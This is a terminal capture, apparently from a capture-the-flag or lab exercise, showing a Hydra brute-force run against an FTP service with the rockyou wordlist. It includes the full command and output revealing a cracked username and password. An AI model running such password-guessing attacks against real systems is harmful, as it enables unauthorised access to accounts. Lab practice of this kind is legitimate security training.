 root@ip-10-10-5-141:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt 10.10.
253.134 ftp -s 10021 -v -I
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-29 22:37:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.253.134:10021/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[10021][ftp] host: 10.10.253.134   login: quinn   password: andrea
[STATUS] attack finished for 10.10.253.134 (waiting for children to complete tes
ts)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-08-29 22:37:36